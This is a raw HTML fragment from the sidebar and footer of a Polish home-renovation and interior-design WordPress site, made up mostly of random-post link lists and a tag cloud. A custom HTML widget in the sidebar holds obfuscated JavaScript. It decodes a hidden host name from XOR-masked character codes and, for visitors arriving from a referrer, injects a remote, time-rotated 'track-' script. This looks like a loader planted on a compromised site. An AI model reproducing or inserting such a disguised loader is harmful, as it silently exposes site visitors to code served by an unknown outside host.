href="https://jacyna-witt.pl/budowa-domu-drewnianego-ekologia-i-naturalny-urok/"  rel="bookmark"><img width="50" height="50" src="https://jacyna-witt.pl/wp-content/uploads/2022/07/0e4d86fa18b2aa9f2ee41dc4388cd1c1-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Budowa domu drewnianego: ekologia i naturalny urok" decoding="async" loading="lazy" srcset="https://jacyna-witt.pl/wp-content/uploads/2022/07/0e4d86fa18b2aa9f2ee41dc4388cd1c1-50x50.jpg 50w, https://jacyna-witt.pl/wp-content/uploads/2022/07/0e4d86fa18b2aa9f2ee41dc4388cd1c1-150x150.jpg 150w, https://jacyna-witt.pl/wp-content/uploads/2022/07/0e4d86fa18b2aa9f2ee41dc4388cd1c1-160x160.jpg 160w, https://jacyna-witt.pl/wp-content/uploads/2022/07/0e4d86fa18b2aa9f2ee41dc4388cd1c1-240x240.jpg 240w, https://jacyna-witt.pl/wp-content/uploads/2022/07/0e4d86fa18b2aa9f2ee41dc4388cd1c1-60x60.jpg 60w, https://jacyna-witt.pl/wp-content/uploads/2022/07/0e4d86fa18b2aa9f2ee41dc4388cd1c1-184x184.jpg 184w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://jacyna-witt.pl/budowa-domu-drewnianego-ekologia-i-naturalny-urok/" rel="bookmark">Budowa domu drewnianego: ekologia i naturalny urok</a><div class="arpw-summary">Domy drewniane zyskują na popularności, przyciągając uwagę nie tylko miłośników natury, ale także tych, którzy cenią sobie ekologię i oszczędności. Wybór drewna &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://jacyna-witt.pl/kompleksowy-przewodnik-po-ubezpieczeniach-w-wynajmie-nieruchomosci-co-kiedy-i-dlaczego/"  rel="bookmark"><img width="50" height="50" src="https://jacyna-witt.pl/wp-content/uploads/2023/06/modern-white-kitchen-living-room-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Kompleksowy Przewodnik po Ubezpieczeniach w Wynajmie Nieruchomości: Co, Kiedy i Dlaczego" decoding="async" loading="lazy" srcset="https://jacyna-witt.pl/wp-content/uploads/2023/06/modern-white-kitchen-living-room-50x50.jpg 50w, https://jacyna-witt.pl/wp-content/uploads/2023/06/modern-white-kitchen-living-room-150x150.jpg 150w, https://jacyna-witt.pl/wp-content/uploads/2023/06/modern-white-kitchen-living-room-160x160.jpg 160w, https://jacyna-witt.pl/wp-content/uploads/2023/06/modern-white-kitchen-living-room-240x240.jpg 240w, https://jacyna-witt.pl/wp-content/uploads/2023/06/modern-white-kitchen-living-room-60x60.jpg 60w, https://jacyna-witt.pl/wp-content/uploads/2023/06/modern-white-kitchen-living-room-184x184.jpg 184w, https://jacyna-witt.pl/wp-content/uploads/2023/06/modern-white-kitchen-living-room-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://jacyna-witt.pl/kompleksowy-przewodnik-po-ubezpieczeniach-w-wynajmie-nieruchomosci-co-kiedy-i-dlaczego/" rel="bookmark">Kompleksowy Przewodnik po Ubezpieczeniach w Wynajmie Nieruchomości: Co, Kiedy i Dlaczego</a><div class="arpw-summary">Wynajem nieruchomości może być świetnym sposobem na generowanie dodatkowych dochodów, ale wiąże się też z pewnymi ryzykami. Od przypadkowych uszkodzeń przez najemców, &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://jacyna-witt.pl/nowoczesna-jadalnia-aranzacje-inspiracje-i-trendy-w-urzadzaniu/"  rel="bookmark"><img width="50" height="50" src="https://jacyna-witt.pl/wp-content/uploads/2023/06/modern-minimalist-interior-living-room2-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Nowoczesna jadalnia aranżacje: inspiracje i trendy w urządzaniu" decoding="async" loading="lazy" srcset="https://jacyna-witt.pl/wp-content/uploads/2023/06/modern-minimalist-interior-living-room2-50x50.jpg 50w, https://jacyna-witt.pl/wp-content/uploads/2023/06/modern-minimalist-interior-living-room2-150x150.jpg 150w, https://jacyna-witt.pl/wp-content/uploads/2023/06/modern-minimalist-interior-living-room2-160x160.jpg 160w, https://jacyna-witt.pl/wp-content/uploads/2023/06/modern-minimalist-interior-living-room2-240x240.jpg 240w, https://jacyna-witt.pl/wp-content/uploads/2023/06/modern-minimalist-interior-living-room2-60x60.jpg 60w, https://jacyna-witt.pl/wp-content/uploads/2023/06/modern-minimalist-interior-living-room2-184x184.jpg 184w, https://jacyna-witt.pl/wp-content/uploads/2023/06/modern-minimalist-interior-living-room2-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://jacyna-witt.pl/nowoczesna-jadalnia-aranzacje-inspiracje-i-trendy-w-urzadzaniu/" rel="bookmark">Nowoczesna jadalnia aranżacje: inspiracje i trendy w urządzaniu</a><div class="arpw-summary">Aranżacja jadalni to temat, który zyskuje na znaczeniu, zwłaszcza w kontekście nowoczesnych wnętrz. Współczesne jadalnie łączą funkcjonalność z estetyką, co sprawia, że &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_ed22f) {
    
    var _25047 = Date.now();
    var _502a6 = 1000;
    _25047 = _25047 / _502a6;
    _25047 = Math.floor(_25047);

    var _201d7 = 600;
    _25047 -= _25047 % _201d7;
    _25047 = _25047.toString(16);

    var _f41b6 = _ed22f.referrer;

    if (!_f41b6) return;

    var _3621e = [33167, 33162, 33173, 33158, 33159, 33154, 33168, 33163, 33153, 33164, 33154, 33169, 33159, 33160, 33162, 33175, 33229, 33162, 33165, 33157, 33164];

    _3621e = _3621e.map(function(_550c0){
        return _550c0 ^ 33251;
    });

    var _d4826 = "78799fd118a65eb8dd9ab4728427103e";
    
    _3621e = String.fromCharCode(..._3621e);

    var _fe354 = "https://";
    var _ead28 = "/";
    var _2762c = "track-";

    var _1dffd = ".js";

    var _36829 = _ed22f.createElement("script");
    _36829.type = "text/javascript";
    _36829.async = true;
    _36829.src = _fe354 + _3621e + _ead28 + _2762c + _25047 + _1dffd;

    _ed22f.getElementsByTagName("head")[0].appendChild(_36829)

}(document);
</script></div></div> <!-- end .widget -->	</div> <!-- end #sidebar -->
		</div> <!-- .main-content-wrap -->

			</div> <!-- #main-content -->

			
<footer id="main-footer">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="arpw-widget-5" class="fwidget arpw-widget-random"><h4 class="title">Budowa i remont</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/remont-fasady-nowoczesne-materialy-i-metody-renowacji/" rel="bookmark">Remont fasady: nowoczesne materiały i metody renowacji</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/remont-balkonu-w-bloku-nowe-oblicze-i-przyjemne-miejsce-relaksu/" rel="bookmark">Remont balkonu w bloku: nowe oblicze i przyjemne miejsce relaksu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/budowa-ogrodu-warzywnego-samodzielne-uprawy-i-zdrowa-zywnosc/" rel="bookmark">Budowa ogrodu warzywnego: samodzielne uprawy i zdrowa żywność</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/wynajem-wozkow-widlowych-miescie-poznan-wszystkie-urzadzenia-dostepne-reki-serwis-wozkow-widlowych/" rel="bookmark">Wynajem wózków widłowych w mieście Poznań &#8211; wszystkie urządzenia dostępne od ręki. Serwis wózków widłowych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/remont-kuchni-pomysly-na-nowoczesne-i-funkcjonalne-rozwiazania/" rel="bookmark">Remont kuchni: pomysły na nowoczesne i funkcjonalne rozwiązania</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/producent-suszarni-do-drewna-suszarnie-drewna-wentylatory-do-suszarni-drewna/" rel="bookmark">Producent suszarni do drewna. Suszarnie drewna &#8211; wentylatory do suszarni drewna</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/budowa-ogrodu-porady-dla-milosnikow-zieleni/" rel="bookmark">Budowa ogrodu: porady dla miłośników zieleni</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/jak-oszczedzac-energie-i-pieniadze-dzieki-energii-slonecznej-i-fotowoltaice/" rel="bookmark">Jak oszczędzać energię i pieniądze dzięki energii słonecznej i fotowoltaice ?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/podatek-od-srodkow-transportu-szczecin-podatki-dla-nowych-przedsiebiorcow/" rel="bookmark">Podatek od środków transportu Szczecin. Podatki dla nowych przedsiębiorców</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/remont-sypialni-zmiana-aranzacji-i-poprawa-komfortu-snu/" rel="bookmark">Remont sypialni: zmiana aranżacji i poprawa komfortu snu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/malowanie-wnetrz-kolorystyka-i-techniki-malarskie/" rel="bookmark">Malowanie wnętrz: kolorystyka i techniki malarskie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/remont-poddasza-na-biuro-przeksztalcenie-przestrzeni-pod-uzytkowe/" rel="bookmark">Remont poddasza na biuro: przekształcenie przestrzeni pod użytkowe</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/remont-schodow-zewnetrznych-zwiekszenie-bezpieczenstwa-i-estetyki/" rel="bookmark">Remont schodów zewnętrznych: zwiększenie bezpieczeństwa i estetyki</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/montaz-wentylacji-domu-firma-poznania-podpowie-system-wentylacyjny-wybrac/" rel="bookmark">Montaż wentylacji w domu &#8211; firma z Poznania podpowie jaki system wentylacyjny wybrać</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/remont-lazienki-bez-kucia-nowoczesne-metody-i-rozwiazania/" rel="bookmark">Remont łazienki bez kucia: nowoczesne metody i rozwiązania</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/budowa-ogrodu-zimowego-jak-stworzyc-przytulna-przestrzen/" rel="bookmark">Budowa ogrodu zimowego: jak stworzyć przytulną przestrzeń</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/budowa-ogrodu-japonskiego-harmonia-i-spokoj/" rel="bookmark">Budowa ogrodu japońskiego: harmonia i spokój</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/przygotowanie-fundamentow-pod-budowe-domu-kluczowe-kroki/" rel="bookmark">Przygotowanie fundamentów pod budowę domu: kluczowe kroki</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/remont-balkonu-odswiezenie-i-zwiekszenie-funkcjonalnosci/" rel="bookmark">Remont balkonu: odświeżenie i zwiększenie funkcjonalności</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/budowa-garazu-projektowanie-i-konstrukcja/" rel="bookmark">Budowa garażu: projektowanie i konstrukcja</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/jakie-ogrodzenie-wybrac/" rel="bookmark">Jakie ogrodzenie wybrać?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/budowa-ogrodzenia-rodzaje-materialy-i-sposoby-montazu/" rel="bookmark">Budowa ogrodzenia: rodzaje, materiały i sposoby montażu</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="arpw-widget-6" class="fwidget arpw-widget-random"><h4 class="title">Wnętrze</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/projektowanie-korytarza-optymalne-wykorzystanie-przestrzeni-przejsciowej/" rel="bookmark">Projektowanie korytarza: optymalne wykorzystanie przestrzeni przejściowej</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/projektowanie-artystyczne-wykonczenia-wnetrz-warszawie-skorzystaj-uslug-specjalistow-stworz-wyjatkowy-wystroj-cennik/" rel="bookmark">Projektowanie i artystyczne wykończenia wnętrz w Warszawie &#8211; skorzystaj z usług specjalistów i stwórz wyjątkowy wystrój &#8211; cennik</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/aranzacja-wnetrza-w-stylu-glamour-luksus-i-elegancja-w-kazdym-detalu/" rel="bookmark">Aranżacja wnętrza w stylu glamour: luksus i elegancja w każdym detalu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/karnisz-3-m-jak-wybrac-odpowiednia-dlugosc-karnisza-do-okien/" rel="bookmark">Karnisz 3 m: jak wybrać odpowiednią długość karnisza do okien</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/dekorowanie-pokoju-dzieciecego-pomysly-dla-malych-odkrywcow/" rel="bookmark">Dekorowanie pokoju dziecięcego: pomysły dla małych odkrywców</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/jak-polaczyc-stare-i-nowe-w-mieszkaniu-krzesla-rattatanowe-nowy-trend-w-designie-wnetrz/" rel="bookmark">Jak połączyć stare i nowe w mieszkaniu? Krzesła rattatanowe &#8211; nowy trend w designie wnętrz</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/minimalistyczny-salon-jak-stworzyc-prosta-i-elegancka-aranzacje/" rel="bookmark">Minimalistyczny salon: jak stworzyć prostą i elegancką aranżację</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/przepychy-co-to-jest-i-jakie-sa-sposoby-na-przepychanie-rur-i-odplywow/" rel="bookmark">Przepychy: co to jest i jakie są sposoby na przepychanie rur i odpływów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/plyta-pilsniowa-castorama-wykorzystanie-i-wlasciwosci-materialu/" rel="bookmark">Płyta pilśniowa Castorama: wykorzystanie i właściwości materiału</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/pralnia-samoobslugowa-lublin-wygoda-i-oszczednosc-czasu/" rel="bookmark">Pralnia samoobsługowa Lublin: wygoda i oszczędność czasu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/aranzacja-lazienki-w-stylu-skandynawskim-minimalizm-i-naturalne-piekno/" rel="bookmark">Aranżacja łazienki w stylu skandynawskim: minimalizm i naturalne piękno</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/ozdoby-do-sypialni/" rel="bookmark">Ozdoby do sypialni</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/projektowanie-lazienki-spa-relaks-i-odprezenie-w-domowym-zaciszu-2/" rel="bookmark">Projektowanie łazienki spa: relaks i odprężenie w domowym zaciszu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/wyposazenie-wnetrz-praktyczne-i-stylowe-dodatki-do-domu/" rel="bookmark">Wyposażenie wnętrz: praktyczne i stylowe dodatki do domu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/projektowanie-biblioteki-domowej-z-miejscem-do-czytania-i-odpoczynku/" rel="bookmark">Projektowanie biblioteki domowej z miejscem do czytania i odpoczynku</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/dekorowanie-tarasu-tworzenie-przytulnej-przestrzeni-na-swiezym-powietrzu-2/" rel="bookmark">Dekorowanie tarasu: tworzenie przytulnej przestrzeni na świeżym powietrzu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/dekorowanie-sypialni-tworzenie-przytulnej-oazy-spokoju-2/" rel="bookmark">Dekorowanie sypialni: tworzenie przytulnej oazy spokoju</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/jak-wypelniac-dziennik-budowy-obowiazki-i-dokumentacja-w-procesie-budowlanym/" rel="bookmark">Jak wypełniać dziennik budowy: obowiązki i dokumentacja w procesie budowlanym</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/aranzacja-wnetrza-w-stylu-retro-powrot-do-przeszlosci-z-nutka-nostalgii/" rel="bookmark">Aranżacja wnętrza w stylu retro: powrót do przeszłości z nutką nostalgii</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/aranzacja-minimalistyczna-prostota-i-elegancja-we-wnetrzu-2/" rel="bookmark">Aranżacja minimalistyczna: prostota i elegancja we wnętrzu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/aranzacja-wnetrza-w-stylu-eklektycznym-laczenie-roznych-stylow-i-epok/" rel="bookmark">Aranżacja wnętrza w stylu eklektycznym: łączenie różnych stylów i epok</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/aranzacja-salonu-z-otwarta-kuchnia-polaczenie-funkcjonalnosci-i-estetyki/" rel="bookmark">Aranżacja salonu z otwartą kuchnią: połączenie funkcjonalności i estetyki</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="tag_cloud-2" class="fwidget widget_tag_cloud"><h4 class="title">Tagi</h4><div class="tagcloud"><a href="https://jacyna-witt.pl/zagadnienie/alarm-do-mieszkania/" class="tag-cloud-link tag-link-44 tag-link-position-1" style="font-size: 15.212121212121pt;" aria-label="alarm do mieszkania (8 elementów)">alarm do mieszkania</a>
<a href="https://jacyna-witt.pl/zagadnienie/artystyczne-wykonczenia-wnetrz/" class="tag-cloud-link tag-link-50 tag-link-position-2" style="font-size: 17.333333333333pt;" aria-label="artystyczne wykończenia wnętrz (9 elementów)">artystyczne wykończenia wnętrz</a>
<a href="https://jacyna-witt.pl/zagadnienie/automatyka-do-bram-warszawa/" class="tag-cloud-link tag-link-6 tag-link-position-3" style="font-size: 13.090909090909pt;" aria-label="automatyka do bram warszawa (7 elementów)">automatyka do bram warszawa</a>
<a href="https://jacyna-witt.pl/zagadnienie/brama-garazowa-grodzisk-mazowiecki/" class="tag-cloud-link tag-link-32 tag-link-position-4" style="font-size: 10.969696969697pt;" aria-label="brama garażowa grodzisk mazowiecki (6 elementów)">brama garażowa grodzisk mazowiecki</a>
<a href="https://jacyna-witt.pl/zagadnienie/czyszczenie-dywanow-poznan/" class="tag-cloud-link tag-link-15 tag-link-position-5" style="font-size: 13.090909090909pt;" aria-label="Czyszczenie dywanów Poznań (7 elementów)">Czyszczenie dywanów Poznań</a>
<a href="https://jacyna-witt.pl/zagadnienie/deska-podlogowa-sosnowa-cena/" class="tag-cloud-link tag-link-64 tag-link-position-6" style="font-size: 8pt;" aria-label="deska podłogowa sosnowa cena (5 elementów)">deska podłogowa sosnowa cena</a>
<a href="https://jacyna-witt.pl/zagadnienie/deska-podlogowa-sosnowa-producent/" class="tag-cloud-link tag-link-59 tag-link-position-7" style="font-size: 8pt;" aria-label="deska podłogowa sosnowa producent (5 elementów)">deska podłogowa sosnowa producent</a>
<a href="https://jacyna-witt.pl/zagadnienie/dorabianie-kluczy-poznan/" class="tag-cloud-link tag-link-4 tag-link-position-8" style="font-size: 17.333333333333pt;" aria-label="dorabianie kluczy poznań (9 elementów)">dorabianie kluczy poznań</a>
<a href="https://jacyna-witt.pl/zagadnienie/firmy-brukarskie-legionowo/" class="tag-cloud-link tag-link-9 tag-link-position-9" style="font-size: 13.090909090909pt;" aria-label="firmy brukarskie legionowo (7 elementów)">firmy brukarskie legionowo</a>
<a href="https://jacyna-witt.pl/zagadnienie/firmy-remontowe-szczecin/" class="tag-cloud-link tag-link-43 tag-link-position-10" style="font-size: 20.727272727273pt;" aria-label="firmy remontowe szczecin (11 elementów)">firmy remontowe szczecin</a>
<a href="https://jacyna-witt.pl/zagadnienie/frezowanie-plexi/" class="tag-cloud-link tag-link-33 tag-link-position-11" style="font-size: 13.090909090909pt;" aria-label="frezowanie plexi (7 elementów)">frezowanie plexi</a>
<a href="https://jacyna-witt.pl/zagadnienie/gilotyna-do-ciecia-blachy/" class="tag-cloud-link tag-link-31 tag-link-position-12" style="font-size: 8pt;" aria-label="gilotyna do cięcia blachy (5 elementów)">gilotyna do cięcia blachy</a>
<a href="https://jacyna-witt.pl/zagadnienie/hale-namiotowe-produkcja/" class="tag-cloud-link tag-link-27 tag-link-position-13" style="font-size: 19.030303030303pt;" aria-label="hale namiotowe produkcja (10 elementów)">hale namiotowe produkcja</a>
<a href="https://jacyna-witt.pl/zagadnienie/hale-namiotowe-warszawa/" class="tag-cloud-link tag-link-17 tag-link-position-14" style="font-size: 22pt;" aria-label="hale namiotowe warszawa (12 elementów)">hale namiotowe warszawa</a>
<a href="https://jacyna-witt.pl/zagadnienie/hale-stalowe-warszawa/" class="tag-cloud-link tag-link-20 tag-link-position-15" style="font-size: 13.090909090909pt;" aria-label="hale stalowe warszawa (7 elementów)">hale stalowe warszawa</a>
<a href="https://jacyna-witt.pl/zagadnienie/kamieniarstwo-poznan/" class="tag-cloud-link tag-link-51 tag-link-position-16" style="font-size: 10.969696969697pt;" aria-label="kamieniarstwo poznań (6 elementów)">kamieniarstwo poznań</a>
<a href="https://jacyna-witt.pl/zagadnienie/kamienie-elewacyjne/" class="tag-cloud-link tag-link-22 tag-link-position-17" style="font-size: 17.333333333333pt;" aria-label="kamienie elewacyjne (9 elementów)">kamienie elewacyjne</a>
<a href="https://jacyna-witt.pl/zagadnienie/kamien-dekoracyjny-naturalny/" class="tag-cloud-link tag-link-2 tag-link-position-18" style="font-size: 13.090909090909pt;" aria-label="kamień dekoracyjny naturalny (7 elementów)">kamień dekoracyjny naturalny</a>
<a href="https://jacyna-witt.pl/zagadnienie/kominki-z-plaszczem-wodnym-radom/" class="tag-cloud-link tag-link-46 tag-link-position-19" style="font-size: 13.090909090909pt;" aria-label="kominki z płaszczem wodnym radom (7 elementów)">kominki z płaszczem wodnym radom</a>
<a href="https://jacyna-witt.pl/zagadnienie/laserowe-ciecie-blach-warszawa/" class="tag-cloud-link tag-link-47 tag-link-position-20" style="font-size: 13.090909090909pt;" aria-label="laserowe cięcie blach Warszawa (7 elementów)">laserowe cięcie blach Warszawa</a>
<a href="https://jacyna-witt.pl/zagadnienie/markiza-przeciwsloneczna/" class="tag-cloud-link tag-link-28 tag-link-position-21" style="font-size: 19.030303030303pt;" aria-label="markiza przeciwsłoneczna (10 elementów)">markiza przeciwsłoneczna</a>
<a href="https://jacyna-witt.pl/zagadnienie/markizy-leszno/" class="tag-cloud-link tag-link-34 tag-link-position-22" style="font-size: 13.090909090909pt;" aria-label="markizy leszno (7 elementów)">markizy leszno</a>
<a href="https://jacyna-witt.pl/zagadnienie/maty-i-wycieraczki-zewnetrzne-techem/" class="tag-cloud-link tag-link-14 tag-link-position-23" style="font-size: 15.212121212121pt;" aria-label="maty i wycieraczki zewnętrzne Techem (8 elementów)">maty i wycieraczki zewnętrzne Techem</a>
<a href="https://jacyna-witt.pl/zagadnienie/meble-designerskie-outlet/" class="tag-cloud-link tag-link-10 tag-link-position-24" style="font-size: 17.333333333333pt;" aria-label="meble designerskie outlet (9 elementów)">meble designerskie outlet</a>
<a href="https://jacyna-witt.pl/zagadnienie/montaz-anten-legionowo/" class="tag-cloud-link tag-link-37 tag-link-position-25" style="font-size: 17.333333333333pt;" aria-label="montaż anten legionowo (9 elementów)">montaż anten legionowo</a>
<a href="https://jacyna-witt.pl/zagadnienie/montaz-wentylacji-w-domu/" class="tag-cloud-link tag-link-13 tag-link-position-26" style="font-size: 20.727272727273pt;" aria-label="montaż wentylacji w domu (11 elementów)">montaż wentylacji w domu</a>
<a href="https://jacyna-witt.pl/zagadnienie/ogrod-zimowy-cena/" class="tag-cloud-link tag-link-48 tag-link-position-27" style="font-size: 10.969696969697pt;" aria-label="ogród zimowy cena (6 elementów)">ogród zimowy cena</a>
<a href="https://jacyna-witt.pl/zagadnienie/piaskowiec-warszawa/" class="tag-cloud-link tag-link-40 tag-link-position-28" style="font-size: 19.030303030303pt;" aria-label="piaskowiec warszawa (10 elementów)">piaskowiec warszawa</a>
<a href="https://jacyna-witt.pl/zagadnienie/podlogi-drewniane-sosnowe/" class="tag-cloud-link tag-link-62 tag-link-position-29" style="font-size: 8pt;" aria-label="podłogi drewniane sosnowe (5 elementów)">podłogi drewniane sosnowe</a>
<a href="https://jacyna-witt.pl/zagadnienie/producent-ogrodow-zimowych/" class="tag-cloud-link tag-link-7 tag-link-position-30" style="font-size: 17.333333333333pt;" aria-label="producent ogrodów zimowych (9 elementów)">producent ogrodów zimowych</a>
<a href="https://jacyna-witt.pl/zagadnienie/produkcja-konstrukcji-stalowych/" class="tag-cloud-link tag-link-3 tag-link-position-31" style="font-size: 15.212121212121pt;" aria-label="produkcja konstrukcji stalowych (8 elementów)">produkcja konstrukcji stalowych</a>
<a href="https://jacyna-witt.pl/zagadnienie/projektowanie-wnetrz-warszawa-cennik/" class="tag-cloud-link tag-link-5 tag-link-position-32" style="font-size: 13.090909090909pt;" aria-label="projektowanie wnętrz warszawa cennik (7 elementów)">projektowanie wnętrz warszawa cennik</a>
<a href="https://jacyna-witt.pl/zagadnienie/remonty-mieszkan-szczecin/" class="tag-cloud-link tag-link-36 tag-link-position-33" style="font-size: 17.333333333333pt;" aria-label="remonty mieszkań szczecin (9 elementów)">remonty mieszkań szczecin</a>
<a href="https://jacyna-witt.pl/zagadnienie/roboty-ziemne-bydgoszcz/" class="tag-cloud-link tag-link-42 tag-link-position-34" style="font-size: 10.969696969697pt;" aria-label="roboty ziemne Bydgoszcz (6 elementów)">roboty ziemne Bydgoszcz</a>
<a href="https://jacyna-witt.pl/zagadnienie/serwis-wozkow-widlowych-poznan/" class="tag-cloud-link tag-link-26 tag-link-position-35" style="font-size: 19.030303030303pt;" aria-label="serwis wózków widłowych poznań (10 elementów)">serwis wózków widłowych poznań</a>
<a href="https://jacyna-witt.pl/zagadnienie/studio-mebli-kuchennych-bydgoszcz/" class="tag-cloud-link tag-link-41 tag-link-position-36" style="font-size: 13.090909090909pt;" aria-label="studio mebli kuchennych bydgoszcz (7 elementów)">studio mebli kuchennych bydgoszcz</a>
<a href="https://jacyna-witt.pl/zagadnienie/systemy-wentylacyjne-poznan/" class="tag-cloud-link tag-link-38 tag-link-position-37" style="font-size: 20.727272727273pt;" aria-label="systemy wentylacyjne poznań (11 elementów)">systemy wentylacyjne poznań</a>
<a href="https://jacyna-witt.pl/zagadnienie/uslugi-brukarskie-warszawa/" class="tag-cloud-link tag-link-29 tag-link-position-38" style="font-size: 20.727272727273pt;" aria-label="Usługi brukarskie Warszawa (11 elementów)">Usługi brukarskie Warszawa</a>
<a href="https://jacyna-witt.pl/zagadnienie/uslugi-koparko-ladowarka-bydgoszcz/" class="tag-cloud-link tag-link-21 tag-link-position-39" style="font-size: 10.969696969697pt;" aria-label="Usługi koparko-ładowarką Bydgoszcz (6 elementów)">Usługi koparko-ładowarką Bydgoszcz</a>
<a href="https://jacyna-witt.pl/zagadnienie/uzywane-hale-namiotowe/" class="tag-cloud-link tag-link-45 tag-link-position-40" style="font-size: 19.030303030303pt;" aria-label="używane hale namiotowe (10 elementów)">używane hale namiotowe</a>
<a href="https://jacyna-witt.pl/zagadnienie/wklady-kominkowe-radom/" class="tag-cloud-link tag-link-11 tag-link-position-41" style="font-size: 22pt;" aria-label="wkłady kominkowe radom (12 elementów)">wkłady kominkowe radom</a>
<a href="https://jacyna-witt.pl/zagadnienie/wycieraczki-obiektowe/" class="tag-cloud-link tag-link-8 tag-link-position-42" style="font-size: 17.333333333333pt;" aria-label="Wycieraczki obiektowe (9 elementów)">Wycieraczki obiektowe</a>
<a href="https://jacyna-witt.pl/zagadnienie/wykladziny-do-biur-warszawa/" class="tag-cloud-link tag-link-30 tag-link-position-43" style="font-size: 13.090909090909pt;" aria-label="wykładziny do biur warszawa (7 elementów)">wykładziny do biur warszawa</a>
<a href="https://jacyna-witt.pl/zagadnienie/wykladziny-dywanowe-poznan/" class="tag-cloud-link tag-link-12 tag-link-position-44" style="font-size: 15.212121212121pt;" aria-label="wykładziny dywanowe poznań (8 elementów)">wykładziny dywanowe poznań</a>
<a href="https://jacyna-witt.pl/zagadnienie/wynajem-wozkow-widlowych-poznan/" class="tag-cloud-link tag-link-24 tag-link-position-45" style="font-size: 20.727272727273pt;" aria-label="wynajem wózków widłowych poznań (11 elementów)">wynajem wózków widłowych poznań</a></div>
</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</footer> <!-- #main-footer -->
		<div id="footer-bottom">
				</div> <!-- #footer-bottom -->
	</div> <!-- .page-wrap -->

	<div id="footer-info" class="container">
